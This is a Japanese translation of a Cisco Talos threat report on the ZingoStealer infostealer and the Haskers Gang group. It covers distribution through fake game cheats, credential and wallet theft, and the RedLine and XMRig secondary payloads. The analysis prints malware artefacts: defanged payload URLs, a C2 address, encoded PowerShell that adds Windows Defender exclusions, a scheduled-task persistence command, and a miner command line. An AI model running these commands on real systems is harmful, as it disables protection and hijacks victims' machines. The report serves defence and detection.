更新(2022 年 4 月 14 日):このブログを最初に公開した後、Haskers Gang の Telegram チャンネルで新しい投稿を確認しました。ZingoStealer プロジェクトの所有権を新しい攻撃者に移していることが発表されています。

また、ZingoStealer の作成者がこのマルウェアのソースコードを 500 ドル(交渉可)で販売すると提案していることも確認されました。

- Cisco Talos はこのほど、攻撃者グループ「Haskers Gang」が無償でリリースしている「ZingoStealer」という新しい情報窃取マルウェアを確認しました。

- 2022 年 3 月に登場したこの情報窃取マルウェアは積極的な開発が進められており、複数の新バージョンがリリースされたことが最近確認されています。

- マルウェアの実行ビルドの配布やデータ漏洩には Telegram のチャット機能が利用されています。

- ログイン情報などの機密情報や暗号通貨ウォレットの情報を盗み出したり、標的のシステムで暗号通貨をマイニングしたりする機能を備えています。

- この情報窃取マルウェアは無償で提供されており、複数の攻撃者が使用している可能性があります。ゲームのチート、キージェネレータ、海賊版ソフトウェアを装ってロシア語圏の標的を感染させる攻撃が確認されています。

- 攻撃者「Haskers Gang」は Telegram や Discord などのコラボレーション プラットフォームを利用してアップデートの配布やツールの共有などを行っています。

- 多くの場合、ZingoStealer は RedLine 情報窃取マルウェアや XMRig 暗号通貨マイニングマルウェアなどの追加のマルウェアも標的に配布します。

「Haskers Gang」とは

Haskers Gang は遅くとも 2020 年 1 月から活動しているクライムウェア関連の攻撃者グループで、少数の創設メンバーで構成されています。活動は多岐にわたっており、機密情報を窃取する方法の開発、暗号通貨のマイニング、リモートアクセス、セキュリティソフトウェアやウイルス対策ソフトウェアでマルウェアが検出されるのを避けるための「暗号化ツール」の開発などを行っています。

このグループは Telegram チャンネルを運営して、他のメンバーとの連携、ZingoStealer に感染したシステムからのログ収集、進行中の開発作業に関する発表を行っています。同様のコラボレーション プラットフォームである Discord のサーバーも運営しており、メンバーが侵入を成功させやすくなり、ウイルス対策をうまく回避できるようにするために新しいツールを頻繁に共有しています。また、戦術、手法、手順を伝達するためにもこの Discord サーバーが使用されています。

これらのコミュニティには数千人のメンバーが集まっていることから、世界中の多くの人が金銭目的のサイバー犯罪に魅力を感じていることが分かります。このサイバー犯罪グループの中心メンバーは東欧にいる可能性があり、発表内容やその他のコミュニケーションの多くはロシア語で書かれています。

ZingoStealer の概要

2022 年 3 月初旬に Haskers Gang のメンバー間のコミュニケーションを監視していたところ、「ZingoStealer」という新しい情報窃取マルウェアを提供することが発表されました。この新しいマルウェアは Haskers Gang の Telegram コミュニティのメンバーに無償で提供されると説明されていました。

ZingoStealer リリースの発表

この発表以降、安定した量の ZingoStealer サンプルがさまざまなマルウェアリポジトリにアップロードされていることが確認されています。

このマルウェアの提供オプションは 2 種類です。いずれのバージョンのマルウェアもプリコンパイルされており、Telegram チャンネルを通じて配布されています。

ZingoStealer と exoCrypt 暗号化ツールの統合

また、「exoCrypt」という暗号化ツールを活用したビルド済みのオプションも 300 ルーブル(約 3 米ドル)で提供されています。アフィリエイトはこれを利用することでウイルス対策を回避できるようになります。マルウェアを配布する前にサードパーティのビルダーでパッケージ化する必要はありません。

ZingoStealer を分析したところ、この情報窃取マルウェアの作成者が XMRig 暗号通貨マイニングソフトウェアをマルウェアに組み込んでいることが確認されました。アフィリエイトが感染させたシステムを使用して自分のために Monero を生成し、さらなる収益化を図るためです。

3 月 18 日にチャンネルに送信されたマイナーリリースの発表

ZingoStealer は、追加機能、暗号通貨の窃取のサポート、その他の機能が頻繁に追加されていることが調査によって確認されており、今後も進化して高度な機能が組み込まれていく可能性があります。

配布攻撃

この情報窃取マルウェアは Haskers Gang コミュニティのメンバーに無償で提供されているため、グループと深いつながりを持たないさまざまな攻撃者がこのマルウェアを利用してさまざまな手法で標的を感染させている可能性があります。インターネット上では安定した量の新しいサンプルが確認されており、今後もこの傾向が続くものと予想されます。多くの場合、ZingoStealer は現在、ゲームのチート、クラック、コードジェネレータを装って配布されています。

あるケースでは、『カウンターストライク:グローバルオフェンシブ』のゲーム改造ユーティリティを装ってこのマルウェアが配布されていました。攻撃者は YouTube 動画を投稿し、この人気のあるビデオゲームをツールで改造する方法を説明すると謳っています。概要欄には Google Drive でホストされているツールへのリンクが含まれていました。

YouTube 動画の概要欄

このハイパーリンクは Google Drive に保存されているパスワード保護された RAR アーカイブを参照しており、アーカイブには「loader.exe」という実行ファイルが含まれています。実行ファイルの役割は ZingoStealer をシステムに感染させることです。

Google ドライブのコンテンツ

この動画自体は ZingoStealer の提供が最初に発表されるかなり前に投稿されていましたが、Google Drive でホストされているコンテンツの変更日は 2022 年 3 月 22 日になっています。これは、動画の概要欄のハイパーリンクを攻撃者が随時更新している可能性があることを示しています。

多くの場合、ZingoStealer の実行ファイルは、Discord CDN で次の例のような命名規則に従ってホストされていることが確認されています。

hXXps://cdn[.]discordapp[.]com/attachments/960542241498210334/960544850158166027/2_5357301132811048430.exe hxxps://cdn[.]discordapp[.]com/attachments/960542241498210334/960542756156100708/2_5357488762752341390.exe hxxps://cdn[.]discordapp[.]com/attachments/941227101351215104/960556192931938304/loader_cheat_for_roblox.exe hxxps://cdn[.]discordapp[.]com/attachments/810482847340429352/960156304029151302/Ginzo.exe

これは、ゲーム関連の Discord サーバーでもビデオゲームのチートを装ってマルウェアが配布されている可能性があることを示しています。

Haskers Gang のその他の攻撃

別の YouTube 動画の投稿も確認されており、Adobe アプリケーションの無料プラグインの入手方法を説明すると謳っています。

Haskers Gang の動画の発表

この動画の概要欄には、無料プラグインだと謳ったツールへのリンクが含まれていました。リンクは Bitly URL 短縮サービスを利用して作成されており、クリックするとパスワード保護された ZIP アーカイブにリダイレクトされます。アーカイブには、Mega[.]nz ファイル共有 Web サイトでホストされている悪意のある Windows 実行ファイルが含まれています。実行ファイルは圧縮されており、RedLine 情報窃取マルウェアを標的のシステムにドロップします。

この配布攻撃の背後にいる攻撃者も Haskers Gang の Telegram チャンネルのメンバーに協力を呼びかけて、動画やハイパーリンクが正当なものに見えるように肯定的なコメントを英語で投稿するよう求めていました。

これは、ZingoStealer の感染とともに頻繁に確認されているセカンダリペイロードです。多くの場合、ZingoStealer は C2 サーバーでホストされている URL のリスト(ファイル名は「ginzolist.txt」)を取得します。その後、マルウェアはそれらの URL でホストされているペイロードを取得しようとします。最も一般的なペイロードは RedLine です。また、ZingoStealer に感染したシステムに XMRig が配布されているケースも頻繁に確認されています。

ZingoStealer の実行

この情報窃取マルウェアは難読化された .NET 実行ファイルです。標的のシステムで実行されると、攻撃者が管理するサーバーからさまざまな .NET 依存関係を取得しようとします。それらの依存関係はマルウェアが使用するコア機能を提供します。

マルウェアが取得する依存関係には次のものがあります。

- Crypto

- DotNetZip

- Json

- Interop(x86 と x64 の両方)

- Data.SQLite

.NET コンポーネントを取得

取得された DLL ファイルは、マルウェアが現在実行されているディレクトリに保存されます。SQLite.Interop.dll の場合、マルウェアは x86 バージョンと x64 バージョンを取得し、各アーキテクチャのサブディレクトリを作成してから取得したバイナリを保存します。

.NET コンポーネントディレクトリ

次に、情報窃取マルウェアは機密情報を収集して保存するためのディレクトリ構造を作成します。この情報は後で攻撃者に送信されます。このディレクトリ構造の場所は次のとおりです。

C:\Users\<USERNAME>\AppData\Local\GinzoFolder

このディレクトリにサブフォルダを作成して、マルウェアが収集したさまざまな種類の情報を保存します。サブフォルダには次のものがあります。

- Browsers

- Wallets

- Desktop Files

その後、ZingoStealer はシステムの列挙およびデータ収集プロセスを開始します。まず、標的のシステムのスクリーンショットを撮影し、前に作成したディレクトリ内に「Screenshot.PNG」という名前の PNG 形式で保存します。

次に、システムにインストールされている Web ブラウザが保存した機密情報の識別と収集を開始します。これには、保存されたローカルデータ、Cookie、ログインデータなどが含まれます。

以下を含む主要な Web ブラウザをサポートしています。

- Google Chrome

- Mozilla Firefox

- Opera

- Opera GX

検出された情報は前述のディレクトリ構造に保存されます。

また、環境情報やシステム情報も列挙しようとします。このデータは「system.txt」というテキストファイルに保存されます。このファイルもデータ ステージング ディレクトリに保存されます。列挙されるデータには次のものが含まれます。

- IP アドレス

- コンピュータ名

- ユーザー名

- OS のバージョン

- ローカリゼーション情報

- プロセッサ情報

- システムメモリ

- 画面解像度

- 開始時刻

次に、ZingoStealer は機密情報を収集しようとします。これには、Discord や Telegram など、インストールされている可能性のあるコラボレーション ソフトウェアのユーザー アカウント トークンが含まれます。コラボレーション プラットフォームの悪用に関する以前の調査で述べたように、攻撃者がこれらのプラットフォームを悪用し、ユーザーを陥れる(収集した情報を使用してユーザーになりすます、標的のアカウント情報を取得する、など)可能性があります。

また、ZingoStealer は標的の Web ブラウザに存在する可能性がある Chrome 拡張機能に関連する情報にもアクセスしようとします。この情報は、次の場所から収集されます。

C:\Users\<USERNAME>\AppData\Local\Google\Chrome\User Data\Default\Local Extension Settings\<CHROME_EXTENSION_ID>

このマルウェアは、次の暗号通貨ウォレット拡張機能に関連する拡張データを検索します。

- TronLink

- Nifty Wallet

- MetaMask

- MathWallet

- Coinbase ウォレット

- Binance ウォレット

- Brave ウォレット

- Guarda

- EQUAL ウォレット

- BitApp ウォレット

- iWallet

- Wombat – ゲーミングウォレット

次に、ZingoStealer は次の暗号通貨に関連する暗号通貨ウォレットデータを %APPDATA%\Local と %APPDATA%\Roaming で検索します。

- Zcash

- Armory

- Bytecoin

- Jaxx Liberty

- Exodus

- Ethereum

- Electrum

- Atomic

- Guarda

- Coinomi

また、レジストリ(HKCU\SOFTWARE\<値>)をクエリして、以下を含む追加の暗号通貨ウォレットに関連する設定を特定します。

- Bitcoin

- Dash

- Litecoin

感染したユーザーのデスクトップフォルダにあるすべてのファイルやディレクトリもステージングディレクトリにコピーされます。このプロセスで収集されたデータは、データ ステージング ディレクトリ内の適切なサブディレクトリに保存されます。収集プロセスが完了すると、DotNetZip がすべての情報を含んだアーカイブを作成します。その後、攻撃者が管理するサーバーにこのアーカイブが送信されます。

データ漏洩

その後、ログが処理されて Haskers Gang の Telegram チャンネルに送信され、ZingoStealer ユーザーがアクセスできるようになります。

Telegram でのログ配信

このマルウェアは他のマルウェアペイロードのローダーとしても使用されます。

ZingoStealer ペイロードの実行中に、freegeoip[.]app を使用して標的のシステムの位置情報を取得します。次に、HTTP GET リクエストを C2 サーバーに送信し、「cis.txt」というリソースを取得します。例を以下に示します。

CIS チェック

これは独立国家共同体(CIS)に関連する処理である可能性があります。CIS 諸国にいる金銭的な動機を持つサイバー犯罪者の多くは、それらの国のシステムを感染させるのを慎重に避けて、地元の法執行機関の注意を引かないようにしています。こうした行動は頻繁に観察されており、ランサムウェア攻撃者は CIS 諸国の組織を標的にするのを慎重に避けることが多くなっています。マルウェア作成者は ZingoStealer 関連の初期の発表の中で、CIS フィルタリングは搭載されているものの現在使用しておらず、地元の法執行機関の動向に基づいて今後有効化する可能性があると述べています。

地理位置情報をチェックした後は、追加のマルウェアペイロードを取得して実行するために使用する URL のリストを攻撃者の裁量でリクエストします。

セカンダリペイロードのリストを取得

この URL のリストは「ginzolist.txt」というテキストファイルに保存されています。このファイルは標的システムの %APPDATA%\Local ディレクトリに保存されます。その後、それらの URL でホストされている追加のマルウェアペイロードを取得して、%APPDATA%\Local ディレクトリに保存します。例を以下に示します。

セカンダリペイロードのバイナリを取得

このケースでは、バイナリ「sweet.exe」は RedLine 情報窃取マルウェアに関連付けられており、C:\Users\<ユーザー名>\AppData\Local\536075.exe に保存されます。

「antiwm.exe」は XMRig 暗号通貨マイナーのインジェクタに関連付けられており、C:\Users\<ユーザー名>\AppData\Local\209625.exe に保存されます。

取得されたバイナリペイロードによって感染プロセスが続行されます。

exoCrypt 暗号化ツール

前述のように、ZingoStealer のマルウェア作成者は暗号化ツールサービスも提供しており、暗号化された ZingoStealer ビルドを ZingoStealer ユーザーが取得できるようにしてシステムでのエンドポイント検出の回避を支援しています。Talos は、この暗号化ツールの使用に関連している可能性がある ZingoStealer のバイナリローダーを特定しました。

サンプルメタデータ

コードの機能は単純です。ランダムな間隔のスリープを実行してから ZingoStealer バイナリの内容を復号し、復号した内容を %TEMP%\ChromeHandler.exe として保存します。その後、ZingoStealer バイナリを実行し、前述の通常の感染プロセスを開始します。

Main() 関数

ZingoStealer バイナリを復号するために「zvezdy」という実行ファイル内のリソースからデータを取得し、配列に格納します。

Zvezdy リソースの内容

その後、配列を反復処理して、それぞれの値でモジュロ演算を実行します。この演算によって各バイトが適切な値に変換され、2 つ目の配列に格納されます。Decryption() 関数の例を下に示します。

Decryption() 関数

最後に、2 つ目の配列が Main() 関数に戻され、ZingoStealer としてディスクに保存された後に実行され、感染プロセスが続行されます。

RedLine 情報窃取マルウェア

ZingoStealer で配布および実行されるセカンダリペイロードの 1 つに、RedLine 情報窃取マルウェア![]() があります。よく知られている情報窃取マルウェアで、この 2 年にわたって広範囲に分析されてきました。さまざまなアプリケーション、ブラウザ、暗号通貨ウォレット、拡張機能から広範囲にデータを取得する強力なサポート機能を備えています。

があります。よく知られている情報窃取マルウェアで、この 2 年にわたって広範囲に分析されてきました。さまざまなアプリケーション、ブラウザ、暗号通貨ウォレット、拡張機能から広範囲にデータを取得する強力なサポート機能を備えています。



2 つの情報窃取マルウェアでサポートされているアプリケーションの基本的な比較を下に示します。マルウェアはこれらのアプリケーションから機密データを取得して攻撃者に送信することができます。

情報窃取マルウェアの機能比較

機能が充実しているのは RedLine 情報窃取マルウェアの方なのに、なぜ攻撃者は ZingoStealer を使用して RedLine を配布するのでしょうか?

マルウェア作成者は ZingoStealer に加えて追加サービスも提供しており、Haskers Gang のコミュニティで宣伝しています。そのサービスの 1 つに「ログアクセスサービス」があります。これは感染済みのシステムから取得した情報窃取マルウェアのログを収益化するために使用されています。顧客は、攻撃者が運用するさまざまな情報窃取マルウェアから生成されたログデータへのアクセスを購入できます。それによって機密性の高いアカウント情報を入手でき、侵入や詐欺などのさまざまな目的に悪用することができます。

ロギングサービスの宣伝

ZingoStealer の背後にいるマルウェア作成者は、ZingoStealer が生成したログデータにはアクセスしないことを ZingoStealer のユーザーに保証しています。

窃取後にアップロードされたログには関心がないことを攻撃者が保証

ただし、ZingoStealer を使用して効果的にバックドアを設置し、そのバックドアを使用して RedLine 情報窃取マルウェアを配布することで、ZingoStealer ユーザーが成功させた感染をマルウェア作成者が利用できるということになります。つまりマルウェアの作成者は、マルウェアの配布、ウイルス対策の回避、感染の成功という手間のかかる作業を ZingoStealer ユーザーに行わせながら、より包括的なシステムログを労せずして収集できるのです。また、すべての ZingoStealer ユーザーによる感染を同時に収益化して、収益性を最大化することも可能です。

分析したサンプルから抽出された RedLine 情報窃取マルウェアの構成には、次のパラメータが含まれていました。

{"ip": "193[.]38[.]235[.]228:45347", "xor_key": "Zag", "id": "keepye"}

構成の ID フィールドに格納されている「keepye」という値は、ZingoStealer の開発の背後にいると疑われている個人のユーザー名に一致します。

攻撃者のソーシャルメディアのプロフィール

ZingoMiner(XMRig)

ZingoStealer は、RedLine 情報窃取マルウェアに加えて、XMRig 暗号通貨マイニングマルウェアも標的に配布します。これも、ZingoStealer の背後にいるマルウェア作成者が ZingoStealer ユーザーの活動を収益化するための手段となっています。

このことは ZingoStealer の作成者自身が認めています。前述したとおり、新バージョンのリリースを Haskers Gang の Telegram グループで発表していますが、その際に ZingoStealer の新バージョンに XMRig を追加したことをコミュニティに知らせていました。

先に述べたように、ZingoStealer は初期感染プロセスでマイニングマルウェアに関連するメインのバイナリペイロードを取得して実行します。その後、下のように conhost.exe を使用してこのペイロードが実行されます。

"C:\Windows\System32\conhost.exe" "C:\Users\<USERNAME>\AppData\Local\209625.exe"

実行されたペイロードは EncodedCommand オプションを付けて PowerShell を呼び出します。Base64 でエンコードされている実行対象の PowerShell コマンドが指定されています。

cmd /c powershell -EncodedCommand "QQBkAGQALQBNAHAAUAByAGUAZgBlAHIAZQBuAGMAZQAgAC0ARQB4AGMAbAB1AHMAaQBvAG4AUABhAHQAaAAgAEAAKAAkAGUAbgB2ADoAVQBzAGUAcgBQAHIAbwBmAGkAbABlACwAJABlAG4AdgA6AFMAeQBzAHQAZQBtAEQAcgBpAHYAZQApACAALQBGAG8AcgBjAGUA" & powershell -EncodedCommand "QQBkAGQALQBNAHAAUAByAGUAZgBlAHIAZQBuAGMAZQAgAC0ARQB4AGMAbAB1AHMAaQBvAG4ARQB4AHQAZQBuAHMAaQBvAG4AIABAACgAJwBlAHgAZQAnACwAJwBkAGwAbAAnACkAIAAtAEYAbwByAGMAZQA=" & exit"

この PowerShell は、システムの Windows Defender 構成に 2 つの除外を作成します。

Add-MpPreference -ExclusionPath @($env:UserProfile,$env:SystemDrive) -Force

Add-MpPreference -ExclusionExtension @('exe','dll') -Force

また、マイナーの永続性を確立して、システムの再起動後に実行されるようにします。そのために、次の構文を使用して新しいスケジュールタスクを作成します。

schtasks /create /f /sc onlogon /rl highest /tn "updater" /tr "C:\Users\<USERNAME>\AppData\Roaming\Chrome\updater.exe"

最後に、最初の起動場所にあるマルウェアのコピーをスケジュールタスクで定義されたパスに作成し、新しく作成した実行ファイルを実行します。

"C:\Windows\System32\conhost.exe" "C:\Users\<USERNAME>\AppData\Roaming\Chrome\updater.exe"

この実行ファイルも、次の場所でバイナリを作成して実行します。

C:\Users\<USERNAME>\AppData\Roaming\Windows\Telemetry\sihost64.exe

また、次の場所にファイルを作成します。

C:\Users\<USERNAME>\AppData\Roaming\Windows\Libs\WR64.sys

最後に、次のパラメータを指定して explorer.exe を呼び出します。

C:\Windows\explorer.exe shpiczjxwdufjl0 Xji3FXYfqqI2timPThbgZueMNpSES88mLhMz2ywydJRha9S4YJkR8/KlqFio/vzAY7y//ZROYnArPXLiffwPB7VSAkqxepfHfbYtEaV9ZbG09TvsFZSeWUprFBo7GDeFyZN82BlqbmKu+LYQuLi1o3lpTnrEuI+w+ROIyEQlfrH1kxe7v5ZyMTykLuvzKB12uZQyWPXpZnzoYIaSsfQVgbo3AFAbtSIzYCh94bQRcoE1P8E4tQFOKubeJMJskpvnQyClXkTRVMzS2sAOTVxkjAc0k21wMVWzJDjdouMWWwNZhLjHIwvMUuamQYKSHjTfIHuA22mc0a10qDjedhQ1CDS4ms/9pEbmtFVmsHRocQ3T5wuzgNvm4PGsesA+g49VRrepbRinNIAI8bdG1bY1yD7L9P9c18WhFIoPFoeKm/9CuEWPwSCrM6sFckdJH3KOcM5q4HXbKWbGNu+FZ0cozh5/dI7Eq6McioO54FYr3HdTbUEBeiQbHaOfwhLB4agTGGAFm8cWgb8YrrXWK61Fmw==

これによって XMRig が explorer.exe プロセスにインジェクトされ、暗号通貨のマイニング操作が開始されます。XMRig クライアントは次のコマンドラインパラメータを使用して起動されます。

\Windows\explorer.exe --algo=rx/0 --randomx-no-rdmsr --url=pool[.]hashvault[.]pro:80 --user=47tAzTKZcJuCui5Bx2FPVoA7UvWoz1QvRCFF1Bpvej5yGJuPPBgqTC8NG95Q3sMwsYV34eonCD3RVSEpSdhxaPRKSiagNNi --pass= --cpu-max-threads-hint=30 --cinit-stealth-targets="Taskmgr.exe,ProcessHacker.exe,perfmon.exe,procexp.exe,procexp64.exe" --cinit-api="hxxps://control[.]nominally[.]ru/api/endpoint.php" --tls --cinit-idle-wait=5 --cinit-idle-cpu=90

感染したシステムは、XMRig の起動時に指定された API にビーコンデータを定期的に送信します。それらのビーコンはいずれも次の例のようになっています。

{"computername":"<HOSTNAME>","username":"<HOSTNAME>","gpu":"<REDACTED>","remoteconfig":"","type":"xmrig","status":4,"uqhash":"<REDACTED>"}

マルウェアで指定されているプールアドレスを調査したところ、ZingoStealer に感染するシステムが増えるにつれてハッシュレートが上昇し続けていることが分かりましたが、これまでのところ収益性はあまり高くありません。

マイニングプールの統計

まとめ

ZingoStealer は比較的新しい情報窃取マルウェアであり、Haskers Gang の Telegram グループのメンバーに無償で提供されています。機密情報を窃取する機能を備えており、追加のマルウェアを感染システムにダウンロードすることができます。追加のマルウェアとは、多くの場合、RedLine 情報窃取マルウェアと Haskers Gang が「ZingoMiner」と呼んでいる XMRig ベースの暗号通貨マイニングマルウェアです。まだ新しいマルウェアですが、開発と改良が一貫して進められており、不正な目的のためにこのマルウェアを利用しようとする攻撃者が増えるにつれて、インターネット上で確認される新しいサンプルの量は増え続けています。ZingoStealer に関連していることが確認された配布攻撃の多くはホームユーザーを標的にしており、ビデオゲームのクラック、チート、その他の同様のコンテンツを装ってマルウェアを配布しています。ユーザーは、この種のアプリケーションがもたらす脅威を認識し、正当な方法で配布されたアプリケーションのみが実行されていることを確認する必要があります。

カバレッジ

お客様がこの脅威を検出してブロックするための方法を以下に記載します。

Cisco Secure Endpoint(旧 AMP for Endpoints)は、この記事で説明したマルウェアの実行を阻止するのに最適です。Cisco Secure Endpoint の無料トライアルはこちらから![]() お申し込みください。

お申し込みください。

Cisco Secure Web Appliance の Web スキャンは、悪意のある Web サイトへのアクセスを防止し、上述したような攻撃で使用されるマルウェアを検出します。

Cisco Secure Web Appliance の Web スキャンは、悪意のある Web サイトへのアクセスを防止し、上述したような攻撃で使用されるマルウェアを検出します。

Cisco Secure Email(旧 E メールセキュリティ)は、攻撃の一環として攻撃者が送りつける不正な電子メールをブロックします。Cisco Secure Email の無料トライアルはこちらからお申し込みください。Threat Defense Virtual、適応型セキュリティアプライアンス、Meraki MX など、

Cisco Secure Firewall(旧次世代ファイアウォールおよび Firepower NGFW)アプライアンスは、この脅威に関連する悪意のあるアクティビティを検出できます。

Cisco Secure Malware Analytics(Threat Grid)は、悪意のあるバイナリを特定し、シスコのすべてのセキュリティ製品に保護機能を組み込みます。

Umbrella(シスコのセキュア インターネット ゲートウェイ(SIG))は、社内ネットワークの内外で悪意のあるドメイン、IP、URL への接続をブロックします。Umbrella の無料トライアルはこちらから![]() お申し込みください。

お申し込みください。

Cisco Secure Web Appliance(旧 Web セキュリティアプライアンス)は、危険性のあるサイトを自動的にブロックし、ユーザーがアクセスする前に疑わしいサイトをテストします。

特定の環境および脅威データに対する追加の保護機能は、Firewall Management Center から入手できます。

Cisco Duo![]() は、ユーザーに多要素認証を提供し、承認されたユーザーのみがネットワークにアクセスできるようにします。

は、ユーザーに多要素認証を提供し、承認されたユーザーのみがネットワークにアクセスできるようにします。

オープンソースの Snort サブスクライバルールセットをお使いであれば、Snort.org![]() で購入可能な最新のルールパックをダウンロードすることで、最新状態を維持できます。

で購入可能な最新のルールパックをダウンロードすることで、最新状態を維持できます。

この脅威を検出する Snort SID は、59145、59160、59500、59501 です。

Orbital クエリ

Cisco Secure Endpoint ユーザーは、Orbital Advanced Search![]() を使用して複雑な OSquery を実行し、エンドポイントが特定の脅威に感染しているかどうかを確認できます。類似の脅威に対応する OSquery の具体例については、こちら

を使用して複雑な OSquery を実行し、エンドポイントが特定の脅威に感染しているかどうかを確認できます。類似の脅威に対応する OSquery の具体例については、こちら![]() とこちら

とこちら![]() をクリックしてください。

をクリックしてください。

侵害の兆候

この脅威に関連する侵害の兆候は、こちら![]() をご覧ください。

をご覧ください。

本稿は 2022 年 04 月 14 日に Talos Group

のブログに投稿された「Threat Spotlight: “Haskers Gang” Introduces New ZingoStealer

」の抄訳です。